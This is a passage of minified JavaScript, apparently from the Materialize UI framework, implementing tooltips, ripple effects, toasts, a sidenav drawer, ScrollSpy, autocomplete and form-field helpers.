e=document.createElement("div");e.classList.add("tooltip-content"),e.innerHTML=this.options.html,t.appendChild(e),document.body.appendChild(t)}_updateTooltipContent(){this.tooltipEl.querySelector(".tooltip-content").innerHTML=this.options.html}_setupEventHandlers(){this._handleMouseEnterBound=this._handleMouseEnter.bind(this),this._handleMouseLeaveBound=this._handleMouseLeave.bind(this),this._handleFocusBound=this._handleFocus.bind(this),this._handleBlurBound=this._handleBlur.bind(this),this.el.addEventListener("mouseenter",this._handleMouseEnterBound),this.el.addEventListener("mouseleave",this._handleMouseLeaveBound),this.el.addEventListener("focus",this._handleFocusBound,!0),this.el.addEventListener("blur",this._handleBlurBound,!0)}_removeEventHandlers(){this.el.removeEventListener("mouseenter",this._handleMouseEnterBound),this.el.removeEventListener("mouseleave",this._handleMouseLeaveBound),this.el.removeEventListener("focus",this._handleFocusBound,!0),this.el.removeEventListener("blur",this._handleBlurBound,!0)}open(e){this.isOpen||(e=void 0===e||void 0,this.isOpen=!0,this.options=t.extend({},this.options,this._getAttributeOptions()),this._updateTooltipContent(),this._setEnterDelayTimeout(e))}close(){this.isOpen&&(this.isHovered=!1,this.isFocused=!1,this.isOpen=!1,this._setExitDelayTimeout())}_setExitDelayTimeout(){clearTimeout(this._exitDelayTimeout),this._exitDelayTimeout=setTimeout(()=>{this.isHovered||this.isFocused||this._animateOut()},this.options.exitDelay)}_setEnterDelayTimeout(t){clearTimeout(this._enterDelayTimeout),this._enterDelayTimeout=setTimeout(()=>{(this.isHovered||this.isFocused||t)&&this._animateIn()},this.options.enterDelay)}_positionTooltip(){let e,i,s,n=this.el,o=this.tooltipEl,a=n.offsetHeight,r=n.offsetWidth,l=o.offsetHeight,h=o.offsetWidth,d=this.options.margin;this.xMovement=0,this.yMovement=0,i=n.getBoundingClientRect().top+M.getDocumentScrollTop(),s=n.getBoundingClientRect().left+M.getDocumentScrollLeft(),"top"===this.options.position?(i+=-l-d,s+=r/2-h/2,this.yMovement=-this.options.transitionMovement):"right"===this.options.position?(i+=a/2-l/2,s+=r+d,this.xMovement=this.options.transitionMovement):"left"===this.options.position?(i+=a/2-l/2,s+=-h-d,this.xMovement=-this.options.transitionMovement):(i+=a+d,s+=r/2-h/2,this.yMovement=this.options.transitionMovement),e=this._repositionWithinScreen(s,i,h,l),t(o).css({top:e.y+"px",left:e.x+"px"})}_repositionWithinScreen(t,e,i,s){let n=M.getDocumentScrollLeft(),o=M.getDocumentScrollTop(),a=t-n,r=e-o,l={left:a,top:r,width:i,height:s},h=this.options.margin+this.options.transitionMovement,d=M.checkWithinContainer(document.body,l,h);return d.left?a=h:d.right&&(a-=a+i-window.innerWidth),d.top?r=h:d.bottom&&(r-=r+s-window.innerHeight),{x:a+n,y:r+o}}_animateIn(){this._positionTooltip(),this.tooltipEl.style.visibility="visible",e.remove(this.tooltipEl),e({targets:this.tooltipEl,opacity:1,translateX:this.xMovement,translateY:this.yMovement,duration:this.options.inDuration,easing:"easeOutCubic"})}_animateOut(){e.remove(this.tooltipEl),e({targets:this.tooltipEl,opacity:0,translateX:0,translateY:0,duration:this.options.outDuration,easing:"easeOutCubic"})}_handleMouseEnter(){this.isHovered=!0,this.isFocused=!1,this.open(!1)}_handleMouseLeave(){this.isHovered=!1,this.isFocused=!1,this.close()}_handleFocus(){M.tabPressed&&(this.isFocused=!0,this.open(!1))}_handleBlur(){this.isFocused=!1,this.close()}_getAttributeOptions(){let t={},e=this.el.getAttribute("data-tooltip"),i=this.el.getAttribute("data-position");return e&&(t.html=e),i&&(t.position=i),t}}M.Tooltip=s,M.jQueryLoaded&&M.initializeJqueryWrapper(s,"tooltip","M_Tooltip")}(cash,M.anime),function(t){"use strict";var e=e||{},i=document.querySelectorAll.bind(document);function s(t){var e="";for(var i in t)t.hasOwnProperty(i)&&(e+=i+":"+t[i]+";");return e}var n={duration:750,show:function(t,e){if(2===t.button)return!1;var i=e||this,o=document.createElement("div");o.className="waves-ripple",i.appendChild(o);var a,r,l,h,d,c=(h={top:0,left:0},d=(a=i)&&a.ownerDocument,r=d.documentElement,void 0!==a.getBoundingClientRect&&(h=a.getBoundingClientRect()),l=function(t){return null!==(e=t)&&e===e.window?t:9===t.nodeType&&t.defaultView;var e}(d),{top:h.top+l.pageYOffset-r.clientTop,left:h.left+l.pageXOffset-r.clientLeft}),u=t.pageY-c.top,p=t.pageX-c.left,m="scale("+i.clientWidth/100*10+")";"touches"in t&&(u=t.touches[0].pageY-c.top,p=t.touches[0].pageX-c.left),o.setAttribute("data-hold",Date.now()),o.setAttribute("data-scale",m),o.setAttribute("data-x",p),o.setAttribute("data-y",u);var v={top:u+"px",left:p+"px"};o.className=o.className+" waves-notransition",o.setAttribute("style",s(v)),o.className=o.className.replace("waves-notransition",""),v["-webkit-transform"]=m,v["-moz-transform"]=m,v["-ms-transform"]=m,v["-o-transform"]=m,v.transform=m,v.opacity="1",v["-webkit-transition-duration"]=n.duration+"ms",v["-moz-transition-duration"]=n.duration+"ms",v["-o-transition-duration"]=n.duration+"ms",v["transition-duration"]=n.duration+"ms",v["-webkit-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",v["-moz-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",v["-o-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",v["transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",o.setAttribute("style",s(v))},hide:function(t){o.touchup(t);var e=this,i=(e.clientWidth,null),a=e.getElementsByClassName("waves-ripple");if(!(a.length>0))return!1;var r=(i=a[a.length-1]).getAttribute("data-x"),l=i.getAttribute("data-y"),h=i.getAttribute("data-scale"),d=350-(Date.now()-Number(i.getAttribute("data-hold")));d<0&&(d=0),setTimeout(function(){var t={top:l+"px",left:r+"px",opacity:"0","-webkit-transition-duration":n.duration+"ms","-moz-transition-duration":n.duration+"ms","-o-transition-duration":n.duration+"ms","transition-duration":n.duration+"ms","-webkit-transform":h,"-moz-transform":h,"-ms-transform":h,"-o-transform":h,transform:h};i.setAttribute("style",s(t)),setTimeout(function(){try{e.removeChild(i)}catch(t){return!1}},n.duration)},d)},wrapInput:function(t){for(var e=0;e<t.length;e++){var i=t[e];if("input"===i.tagName.toLowerCase()){var s=i.parentNode;if("i"===s.tagName.toLowerCase()&&-1!==s.className.indexOf("waves-effect"))continue;var n=document.createElement("i");n.className=i.className+" waves-input-wrapper";var o=i.getAttribute("style");o||(o=""),n.setAttribute("style",o),i.className="waves-button-input",i.removeAttribute("style"),s.replaceChild(n,i),n.appendChild(i)}}}},o={touches:0,allowEvent:function(t){var e=!0;return"touchstart"===t.type?o.touches+=1:"touchend"===t.type||"touchcancel"===t.type?setTimeout(function(){o.touches>0&&(o.touches-=1)},500):"mousedown"===t.type&&o.touches>0&&(e=!1),e},touchup:function(t){o.allowEvent(t)}};function a(e){var i=function(t){if(!1===o.allowEvent(t))return null;for(var e=null,i=t.target||t.srcElement;null!==i.parentNode;){if(!(i instanceof SVGElement)&&-1!==i.className.indexOf("waves-effect")){e=i;break}i=i.parentNode}return e}(e);null!==i&&(n.show(e,i),"ontouchstart"in t&&(i.addEventListener("touchend",n.hide,!1),i.addEventListener("touchcancel",n.hide,!1)),i.addEventListener("mouseup",n.hide,!1),i.addEventListener("mouseleave",n.hide,!1),i.addEventListener("dragend",n.hide,!1))}e.displayEffect=function(e){"duration"in(e=e||{})&&(n.duration=e.duration),n.wrapInput(i(".waves-effect")),"ontouchstart"in t&&document.body.addEventListener("touchstart",a,!1),document.body.addEventListener("mousedown",a,!1)},e.attach=function(e){"input"===e.tagName.toLowerCase()&&(n.wrapInput([e]),e=e.parentNode),"ontouchstart"in t&&e.addEventListener("touchstart",a,!1),e.addEventListener("mousedown",a,!1)},t.Waves=e,document.addEventListener("DOMContentLoaded",function(){e.displayEffect()},!1)}(window),function(t,e){"use strict";let i={html:"",displayLength:4e3,inDuration:300,outDuration:375,classes:"",completeCallback:null,activationPercent:.8};class s{constructor(e){this.options=t.extend({},s.defaults,e),this.message=this.options.html,this.panning=!1,this.timeRemaining=this.options.displayLength,0===s._toasts.length&&s._createContainer(),s._toasts.push(this);let i=this._createToast();i.M_Toast=this,this.el=i,this.$el=t(i),this._animateIn(),this._setTimer()}static get defaults(){return i}static getInstance(t){return(t.jquery?t[0]:t).M_Toast}static _createContainer(){let t=document.createElement("div");t.setAttribute("id","toast-container"),t.addEventListener("touchstart",s._onDragStart),t.addEventListener("touchmove",s._onDragMove),t.addEventListener("touchend",s._onDragEnd),t.addEventListener("mousedown",s._onDragStart),document.addEventListener("mousemove",s._onDragMove),document.addEventListener("mouseup",s._onDragEnd),document.body.appendChild(t),s._container=t}static _removeContainer(){document.removeEventListener("mousemove",s._onDragMove),document.removeEventListener("mouseup",s._onDragEnd),t(s._container).remove(),s._container=null}static _onDragStart(e){if(e.target&&t(e.target).closest(".toast").length){let i=t(e.target).closest(".toast")[0].M_Toast;i.panning=!0,s._draggedToast=i,i.el.classList.add("panning"),i.el.style.transition="",i.startingXPos=s._xPos(e),i.time=Date.now(),i.xPos=s._xPos(e)}}static _onDragMove(t){if(s._draggedToast){t.preventDefault();let e=s._draggedToast;e.deltaX=Math.abs(e.xPos-s._xPos(t)),e.xPos=s._xPos(t),e.velocityX=e.deltaX/(Date.now()-e.time),e.time=Date.now();let i=e.xPos-e.startingXPos,n=e.el.offsetWidth*e.options.activationPercent;e.el.style.transform=`translateX(${i}px)`,e.el.style.opacity=1-Math.abs(i/n)}}static _onDragEnd(){if(s._draggedToast){let t=s._draggedToast;t.panning=!1,t.el.classList.remove("panning");let e=t.xPos-t.startingXPos,i=t.el.offsetWidth*t.options.activationPercent;Math.abs(e)>i||t.velocityX>1?(t.wasSwiped=!0,t.dismiss()):(t.el.style.transition="transform .2s, opacity .2s",t.el.style.transform="",t.el.style.opacity=""),s._draggedToast=null}}static _xPos(t){return t.targetTouches&&t.targetTouches.length>=1?t.targetTouches[0].clientX:t.clientX}static dismissAll(){for(let t in s._toasts)s._toasts[t].dismiss()}_createToast(){let e=document.createElement("div");return e.classList.add("toast"),this.options.classes.length&&t(e).addClass(this.options.classes),("object"==typeof HTMLElement?this.message instanceof HTMLElement:this.message&&"object"==typeof this.message&&null!==this.message&&1===this.message.nodeType&&"string"==typeof this.message.nodeName)?e.appendChild(this.message):this.message.jquery?t(e).append(this.message[0]):e.innerHTML=this.message,s._container.appendChild(e),e}_animateIn(){e({targets:this.el,top:0,opacity:1,duration:this.options.inDuration,easing:"easeOutCubic"})}_setTimer(){this.timeRemaining!==1/0&&(this.counterInterval=setInterval(()=>{this.panning||(this.timeRemaining-=20),this.timeRemaining<=0&&this.dismiss()},20))}dismiss(){window.clearInterval(this.counterInterval);let t=this.el.offsetWidth*this.options.activationPercent;this.wasSwiped&&(this.el.style.transition="transform .05s, opacity .05s",this.el.style.transform=`translateX(${t}px)`,this.el.style.opacity=0),e({targets:this.el,opacity:0,marginTop:-40,duration:this.options.outDuration,easing:"easeOutExpo",complete:()=>{"function"==typeof this.options.completeCallback&&this.options.completeCallback(),this.$el.remove(),s._toasts.splice(s._toasts.indexOf(this),1),0===s._toasts.length&&s._removeContainer()}})}}s._toasts=[],s._container=null,s._draggedToast=null,M.Toast=s,M.toast=function(t){return new s(t)}}(cash,M.anime),function(t,e){"use strict";let i={edge:"left",draggable:!0,inDuration:250,outDuration:200,onOpenStart:null,onOpenEnd:null,onCloseStart:null,onCloseEnd:null,preventScrolling:!0};class s extends Component{constructor(e,i){super(s,e,i),this.el.M_Sidenav=this,this.id=this.$el.attr("id"),this.options=t.extend({},s.defaults,i),this.isOpen=!1,this.isFixed=this.el.classList.contains("sidenav-fixed"),this.isDragged=!1,this.lastWindowWidth=window.innerWidth,this.lastWindowHeight=window.innerHeight,this._createOverlay(),this._createDragTarget(),this._setupEventHandlers(),this._setupClasses(),this._setupFixed(),s._sidenavs.push(this)}static get defaults(){return i}static init(t,e){return super.init(this,t,e)}static getInstance(t){return(t.jquery?t[0]:t).M_Sidenav}destroy(){this._removeEventHandlers(),this._enableBodyScrolling(),this._overlay.parentNode.removeChild(this._overlay),this.dragTarget.parentNode.removeChild(this.dragTarget),this.el.M_Sidenav=void 0,this.el.style.transform="";let t=s._sidenavs.indexOf(this);t>=0&&s._sidenavs.splice(t,1)}_createOverlay(){let t=document.createElement("div");this._closeBound=this.close.bind(this),t.classList.add("sidenav-overlay"),t.addEventListener("click",this._closeBound),document.body.appendChild(t),this._overlay=t}_setupEventHandlers(){0===s._sidenavs.length&&document.body.addEventListener("click",this._handleTriggerClick),this._handleDragTargetDragBound=this._handleDragTargetDrag.bind(this),this._handleDragTargetReleaseBound=this._handleDragTargetRelease.bind(this),this._handleCloseDragBound=this._handleCloseDrag.bind(this),this._handleCloseReleaseBound=this._handleCloseRelease.bind(this),this._handleCloseTriggerClickBound=this._handleCloseTriggerClick.bind(this),this.dragTarget.addEventListener("touchmove",this._handleDragTargetDragBound),this.dragTarget.addEventListener("touchend",this._handleDragTargetReleaseBound),this._overlay.addEventListener("touchmove",this._handleCloseDragBound),this._overlay.addEventListener("touchend",this._handleCloseReleaseBound),this.el.addEventListener("touchmove",this._handleCloseDragBound),this.el.addEventListener("touchend",this._handleCloseReleaseBound),this.el.addEventListener("click",this._handleCloseTriggerClickBound),this.isFixed&&(this._handleWindowResizeBound=this._handleWindowResize.bind(this),window.addEventListener("resize",this._handleWindowResizeBound))}_removeEventHandlers(){1===s._sidenavs.length&&document.body.removeEventListener("click",this._handleTriggerClick),this.dragTarget.removeEventListener("touchmove",this._handleDragTargetDragBound),this.dragTarget.removeEventListener("touchend",this._handleDragTargetReleaseBound),this._overlay.removeEventListener("touchmove",this._handleCloseDragBound),this._overlay.removeEventListener("touchend",this._handleCloseReleaseBound),this.el.removeEventListener("touchmove",this._handleCloseDragBound),this.el.removeEventListener("touchend",this._handleCloseReleaseBound),this.el.removeEventListener("click",this._handleCloseTriggerClickBound),this.isFixed&&window.removeEventListener("resize",this._handleWindowResizeBound)}_handleTriggerClick(e){let i=t(e.target).closest(".sidenav-trigger");if(e.target&&i.length){let t=M.getIdFromTrigger(i[0]),s=document.getElementById(t).M_Sidenav;s&&s.open(i),e.preventDefault()}}_startDrag(t){let i=t.targetTouches[0].clientX;this.isDragged=!0,this._startingXpos=i,this._xPos=this._startingXpos,this._time=Date.now(),this._width=this.el.getBoundingClientRect().width,this._overlay.style.display="block",this._initialScrollTop=this.isOpen?this.el.scrollTop:M.getDocumentScrollTop(),this._verticallyScrolling=!1,e.remove(this.el),e.remove(this._overlay)}_dragMoveUpdate(t){let e=t.targetTouches[0].clientX,i=this.isOpen?this.el.scrollTop:M.getDocumentScrollTop();this.deltaX=Math.abs(this._xPos-e),this._xPos=e,this.velocityX=this.deltaX/(Date.now()-this._time),this._time=Date.now(),this._initialScrollTop!==i&&(this._verticallyScrolling=!0)}_handleDragTargetDrag(t){if(!this.options.draggable||this._isCurrentlyFixed()||this._verticallyScrolling)return;this.isDragged||this._startDrag(t),this._dragMoveUpdate(t);let e=this._xPos-this._startingXpos,i=e>0?"right":"left";e=Math.min(this._width,Math.abs(e)),this.options.edge===i&&(e=0);let s=e,n="translateX(-100%)";"right"===this.options.edge&&(n="translateX(100%)",s=-s),this.percentOpen=Math.min(1,e/this._width),this.el.style.transform=`${n} translateX(${s}px)`,this._overlay.style.opacity=this.percentOpen}_handleDragTargetRelease(){this.isDragged&&(this.percentOpen>.2?this.open():this._animateOut(),this.isDragged=!1,this._verticallyScrolling=!1)}_handleCloseDrag(t){if(this.isOpen){if(!this.options.draggable||this._isCurrentlyFixed()||this._verticallyScrolling)return;this.isDragged||this._startDrag(t),this._dragMoveUpdate(t);let e=this._xPos-this._startingXpos,i=e>0?"right":"left";e=Math.min(this._width,Math.abs(e)),this.options.edge!==i&&(e=0);let s=-e;"right"===this.options.edge&&(s=-s),this.percentOpen=Math.min(1,1-e/this._width),this.el.style.transform=`translateX(${s}px)`,this._overlay.style.opacity=this.percentOpen}}_handleCloseRelease(){this.isOpen&&this.isDragged&&(this.percentOpen>.8?this._animateIn():this.close(),this.isDragged=!1,this._verticallyScrolling=!1)}_handleCloseTriggerClick(e){t(e.target).closest(".sidenav-close").length&&!this._isCurrentlyFixed()&&this.close()}_handleWindowResize(){this.lastWindowWidth!==window.innerWidth&&(window.innerWidth>992?this.open():this.close()),this.lastWindowWidth=window.innerWidth,this.lastWindowHeight=window.innerHeight}_setupClasses(){"right"===this.options.edge&&(this.el.classList.add("right-aligned"),this.dragTarget.classList.add("right-aligned"))}_removeClasses(){this.el.classList.remove("right-aligned"),this.dragTarget.classList.remove("right-aligned")}_setupFixed(){this._isCurrentlyFixed()&&this.open()}_isCurrentlyFixed(){return this.isFixed&&window.innerWidth>992}_createDragTarget(){let t=document.createElement("div");t.classList.add("drag-target"),document.body.appendChild(t),this.dragTarget=t}_preventBodyScrolling(){document.body.style.overflow="hidden"}_enableBodyScrolling(){document.body.style.overflow=""}open(){!0!==this.isOpen&&(this.isOpen=!0,"function"==typeof this.options.onOpenStart&&this.options.onOpenStart.call(this,this.el),this._isCurrentlyFixed()?(e.remove(this.el),e({targets:this.el,translateX:0,duration:0,easing:"easeOutQuad"}),this._enableBodyScrolling(),this._overlay.style.display="none"):(this.options.preventScrolling&&this._preventBodyScrolling(),this.isDragged&&1==this.percentOpen||this._animateIn()))}close(){if(!1!==this.isOpen)if(this.isOpen=!1,"function"==typeof this.options.onCloseStart&&this.options.onCloseStart.call(this,this.el),this._isCurrentlyFixed()){let t="left"===this.options.edge?"-105%":"105%";this.el.style.transform=`translateX(${t})`}else this._enableBodyScrolling(),this.isDragged&&0==this.percentOpen?this._overlay.style.display="none":this._animateOut()}_animateIn(){this._animateSidenavIn(),this._animateOverlayIn()}_animateSidenavIn(){let t="left"===this.options.edge?-1:1;this.isDragged&&(t="left"===this.options.edge?t+this.percentOpen:t-this.percentOpen),e.remove(this.el),e({targets:this.el,translateX:[`${100*t}%`,0],duration:this.options.inDuration,easing:"easeOutQuad",complete:()=>{"function"==typeof this.options.onOpenEnd&&this.options.onOpenEnd.call(this,this.el)}})}_animateOverlayIn(){let i=0;this.isDragged?i=this.percentOpen:t(this._overlay).css({display:"block"}),e.remove(this._overlay),e({targets:this._overlay,opacity:[i,1],duration:this.options.inDuration,easing:"easeOutQuad"})}_animateOut(){this._animateSidenavOut(),this._animateOverlayOut()}_animateSidenavOut(){let t="left"===this.options.edge?-1:1,i=0;this.isDragged&&(i="left"===this.options.edge?t+this.percentOpen:t-this.percentOpen),e.remove(this.el),e({targets:this.el,translateX:[`${100*i}%`,`${105*t}%`],duration:this.options.outDuration,easing:"easeOutQuad",complete:()=>{"function"==typeof this.options.onCloseEnd&&this.options.onCloseEnd.call(this,this.el)}})}_animateOverlayOut(){e.remove(this._overlay),e({targets:this._overlay,opacity:0,duration:this.options.outDuration,easing:"easeOutQuad",complete:()=>{t(this._overlay).css("display","none")}})}}s._sidenavs=[],M.Sidenav=s,M.jQueryLoaded&&M.initializeJqueryWrapper(s,"sidenav","M_Sidenav")}(cash,M.anime),function(t,e){"use strict";let i={throttle:100,scrollOffset:200,activeClass:"active",getActiveElement:function(t){return'a[href="#'+t+'"]'}};class s extends Component{constructor(e,i){super(s,e,i),this.el.M_ScrollSpy=this,this.options=t.extend({},s.defaults,i),s._elements.push(this),s._count++,s._increment++,this.tickId=-1,this.id=s._increment,this._setupEventHandlers(),this._handleWindowScroll()}static get defaults(){return i}static init(t,e){return super.init(this,t,e)}static getInstance(t){return(t.jquery?t[0]:t).M_ScrollSpy}destroy(){s._elements.splice(s._elements.indexOf(this),1),s._elementsInView.splice(s._elementsInView.indexOf(this),1),s._visibleElements.splice(s._visibleElements.indexOf(this.$el),1),s._count--,this._removeEventHandlers(),t(this.options.getActiveElement(this.$el.attr("id"))).removeClass(this.options.activeClass),this.el.M_ScrollSpy=void 0}_setupEventHandlers(){let t=M.throttle(this._handleWindowScroll,200);this._handleThrottledResizeBound=t.bind(this),this._handleWindowScrollBound=this._handleWindowScroll.bind(this),1===s._count&&(window.addEventListener("scroll",this._handleWindowScrollBound),window.addEventListener("resize",this._handleThrottledResizeBound),document.body.addEventListener("click",this._handleTriggerClick))}_removeEventHandlers(){0===s._count&&(window.removeEventListener("scroll",this._handleWindowScrollBound),window.removeEventListener("resize",this._handleThrottledResizeBound),document.body.removeEventListener("click",this._handleTriggerClick))}_handleTriggerClick(i){let n=t(i.target);for(let t=s._elements.length-1;t>=0;t--){let o=s._elements[t];if(n.is('a[href="#'+o.$el.attr("id")+'"]')){i.preventDefault();let t=o.$el.offset().top+1;e({targets:[document.documentElement,document.body],scrollTop:t-o.options.scrollOffset,duration:400,easing:"easeOutCubic"});break}}}_handleWindowScroll(){s._ticks++;let t=M.getDocumentScrollTop(),e=M.getDocumentScrollLeft(),i=e+window.innerWidth,n=t+window.innerHeight,o=s._findElements(t,i,n,e);for(let t=0;t<o.length;t++){let e=o[t];e.tickId<0&&e._enter(),e.tickId=s._ticks}for(let t=0;t<s._elementsInView.length;t++){let e=s._elementsInView[t],i=e.tickId;i>=0&&i!==s._ticks&&(e._exit(),e.tickId=-1)}s._elementsInView=o}static _findElements(t,e,i,n){let o=[];for(let a=0;a<s._elements.length;a++){let r=s._elements[a],l=t+r.options.scrollOffset||200;if(r.$el.height()>0){let t=r.$el.offset().top,s=r.$el.offset().left,a=s+r.$el.width(),h=t+r.$el.height();!(s>e||a<n||t>i||h<l)&&o.push(r)}}return o}_enter(){s._visibleElements=s._visibleElements.filter(function(t){return 0!=t.height()}),s._visibleElements[0]?(t(this.options.getActiveElement(s._visibleElements[0].attr("id"))).removeClass(this.options.activeClass),s._visibleElements[0][0].M_ScrollSpy&&this.id<s._visibleElements[0][0].M_ScrollSpy.id?s._visibleElements.unshift(this.$el):s._visibleElements.push(this.$el)):s._visibleElements.push(this.$el),t(this.options.getActiveElement(s._visibleElements[0].attr("id"))).addClass(this.options.activeClass)}_exit(){s._visibleElements=s._visibleElements.filter(function(t){return 0!=t.height()}),s._visibleElements[0]&&(t(this.options.getActiveElement(s._visibleElements[0].attr("id"))).removeClass(this.options.activeClass),s._visibleElements=s._visibleElements.filter(t=>t.attr("id")!=this.$el.attr("id")),s._visibleElements[0]&&t(this.options.getActiveElement(s._visibleElements[0].attr("id"))).addClass(this.options.activeClass))}}s._elements=[],s._elementsInView=[],s._visibleElements=[],s._count=0,s._increment=0,s._ticks=0,M.ScrollSpy=s,M.jQueryLoaded&&M.initializeJqueryWrapper(s,"scrollSpy","M_ScrollSpy")}(cash,M.anime),function(t){"use strict";let e={data:{},limit:1/0,onAutocomplete:null,minLength:1,sortFunction:function(t,e,i){return t.indexOf(i)-e.indexOf(i)}};class i extends Component{constructor(e,s){super(i,e,s),this.el.M_Autocomplete=this,this.options=t.extend({},i.defaults,s),this.isOpen=!1,this.count=0,this.activeIndex=-1,this.oldVal,this.$inputField=this.$el.closest(".input-field"),this.$active=t(),this._mousedown=!1,this._setupDropdown(),this._setupEventHandlers()}static get defaults(){return e}static init(t,e){return super.init(this,t,e)}static getInstance(t){return(t.jquery?t[0]:t).M_Autocomplete}destroy(){this._removeEventHandlers(),this._removeDropdown(),this.el.M_Autocomplete=void 0}_setupEventHandlers(){this._handleInputBlurBound=this._handleInputBlur.bind(this),this._handleInputKeyupAndFocusBound=this._handleInputKeyupAndFocus.bind(this),this._handleInputKeydownBound=this._handleInputKeydown.bind(this),this._handleInputClickBound=this._handleInputClick.bind(this),this._handleContainerMousedownAndTouchstartBound=this._handleContainerMousedownAndTouchstart.bind(this),this._handleContainerMouseupAndTouchendBound=this._handleContainerMouseupAndTouchend.bind(this),this.el.addEventListener("blur",this._handleInputBlurBound),this.el.addEventListener("keyup",this._handleInputKeyupAndFocusBound),this.el.addEventListener("focus",this._handleInputKeyupAndFocusBound),this.el.addEventListener("keydown",this._handleInputKeydownBound),this.el.addEventListener("click",this._handleInputClickBound),this.container.addEventListener("mousedown",this._handleContainerMousedownAndTouchstartBound),this.container.addEventListener("mouseup",this._handleContainerMouseupAndTouchendBound),void 0!==window.ontouchstart&&(this.container.addEventListener("touchstart",this._handleContainerMousedownAndTouchstartBound),this.container.addEventListener("touchend",this._handleContainerMouseupAndTouchendBound))}_removeEventHandlers(){this.el.removeEventListener("blur",this._handleInputBlurBound),this.el.removeEventListener("keyup",this._handleInputKeyupAndFocusBound),this.el.removeEventListener("focus",this._handleInputKeyupAndFocusBound),this.el.removeEventListener("keydown",this._handleInputKeydownBound),this.el.removeEventListener("click",this._handleInputClickBound),this.container.removeEventListener("mousedown",this._handleContainerMousedownAndTouchstartBound),this.container.removeEventListener("mouseup",this._handleContainerMouseupAndTouchendBound),void 0!==window.ontouchstart&&(this.container.removeEventListener("touchstart",this._handleContainerMousedownAndTouchstartBound),this.container.removeEventListener("touchend",this._handleContainerMouseupAndTouchendBound))}_setupDropdown(){this.container=document.createElement("ul"),this.container.id=`autocomplete-options-${M.guid()}`,t(this.container).addClass("autocomplete-content dropdown-content"),this.$inputField.append(this.container),this.el.setAttribute("data-target",this.container.id),this.dropdown=M.Dropdown.init(this.el,{autoFocus:!1,closeOnClick:!1,coverTrigger:!1,onItemClick:e=>{this.selectOption(t(e))}}),this.el.removeEventListener("click",this.dropdown._handleClickBound)}_removeDropdown(){this.container.parentNode.removeChild(this.container)}_handleInputBlur(){this._mousedown||(this.close(),this._resetAutocomplete())}_handleInputKeyupAndFocus(t){"keyup"===t.type&&(i._keydown=!1),this.count=0;let e=this.el.value.toLowerCase();13!==t.keyCode&&38!==t.keyCode&&40!==t.keyCode&&(this.oldVal===e||!M.tabPressed&&"focus"===t.type||this.open(),this.oldVal=e)}_handleInputKeydown(e){i._keydown=!0;let s,n=e.keyCode,o=t(this.container).children("li").length;n===M.keys.ENTER&&this.activeIndex>=0?(s=t(this.container).children("li").eq(this.activeIndex)).length&&(this.selectOption(s),e.preventDefault()):n!==M.keys.ARROW_UP&&n!==M.keys.ARROW_DOWN||(e.preventDefault(),n===M.keys.ARROW_UP&&this.activeIndex>0&&this.activeIndex--,n===M.keys.ARROW_DOWN&&this.activeIndex<o-1&&this.activeIndex++,this.$active.removeClass("active"),this.activeIndex>=0&&(this.$active=t(this.container).children("li").eq(this.activeIndex),this.$active.addClass("active")))}_handleInputClick(t){this.open()}_handleContainerMousedownAndTouchstart(t){this._mousedown=!0}_handleContainerMouseupAndTouchend(t){this._mousedown=!1}_highlight(t,e){let i=e.find("img"),s=e.text().toLowerCase().indexOf(""+t.toLowerCase()),n=s+t.length-1,o=e.text().slice(0,s),a=e.text().slice(s,n+1),r=e.text().slice(n+1);e.html(`<span>${o}<span class='highlight'>${a}</span>${r}</span>`),i.length&&e.prepend(i)}_resetCurrentElement(){this.activeIndex=-1,this.$active.removeClass("active")}_resetAutocomplete(){t(this.container).empty(),this._resetCurrentElement(),this.oldVal=null,this.isOpen=!1,this._mousedown=!1}selectOption(t){let e=t.text().trim();this.el.value=e,this.$el.trigger("change"),this._resetAutocomplete(),this.close(),"function"==typeof this.options.onAutocomplete&&this.options.onAutocomplete.call(this,e)}_renderDropdown(e,i){this._resetAutocomplete();let s=[];for(let t in e)if(e.hasOwnProperty(t)&&-1!==t.toLowerCase().indexOf(i)){if(this.count>=this.options.limit)break;let i={data:e[t],key:t};s.push(i),this.count++}if(this.options.sortFunction){let t=(t,e)=>this.options.sortFunction(t.key.toLowerCase(),e.key.toLowerCase(),i.toLowerCase());s.sort(t)}for(let e=0;e<s.length;e++){let n=s[e],o=t("<li></li>");n.data?o.append(`<img src="${n.data}" class="right circle"><span>${n.key}</span>`):o.append("<span>"+n.key+"</span>"),t(this.container).append(o),this._highlight(i,o)}}open(){let t=this.el.value.toLowerCase();this._resetAutocomplete(),t.length>=this.options.minLength&&(this.isOpen=!0,this._renderDropdown(this.options.data,t)),this.dropdown.isOpen?this.dropdown.recalculateDimensions():this.dropdown.open()}close(){this.dropdown.close()}updateData(t){let e=this.el.value.toLowerCase();this.options.data=t,this.isOpen&&this._renderDropdown(t,e)}}i._keydown=!1,M.Autocomplete=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"autocomplete","M_Autocomplete")}(cash),function(t){M.updateTextFields=function(){t("input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], input[type=date], input[type=time], textarea").each(function(e,i){let s=t(this);e.value.length>0||t(e).is(":focus")||e.autofocus||null!==s.attr("placeholder")?s.siblings("label").addClass("active"):e.validity?s.siblings("label").toggleClass("active",!0===e.validity.badInput):s.siblings("label").removeClass("active")})},M.validate_field=function(t){let e=null!==t.attr("data-length"),i=parseInt(t.attr("data-length")),s=t[0].value.length;0!==s||!1!==t[0].validity.badInput||t.is(":required")?t.hasClass("validate")&&(t.is(":valid")&&e&&s<=i||t.is(":valid")&&!e?(t.removeClass("invalid"),t.addClass("valid")):(t.removeClass("valid"),t.addClass("invalid"))):t.hasClass("validate")&&(t.removeClass("valid"),t.removeClass("invalid"))},M.textareaAutoResize=function(e){if(e instanceof Element&&(e=t(e)),!e.length)return;let i=t(".hiddendiv").first();i.length||(i=t('<div class="hiddendiv common"></div>'),t("body").append(i));let s=e.css("font-family"),n=e.css("font-size"),o=e.css("line-height"),a=e.css("padding-top"),r=e.css("padding-right"),l=e.css("padding-bottom"),h=e.css("padding-left");n&&i.css("font-size",n),s&&i.css("font-family",s),o&&i.css("line-height",o),a&&i.css("padding-top",a),r&&i.css("padding-right",r),l&&i.css("padding-bottom",l),h&&i.css("padding-left",h),e.data("original-height")||e.data("original-height",e.height()),"off"===e.attr("wrap")&&i.css("overflow-wrap","normal").css("white-space","pre"),i.text(e[0].value+"\n");let 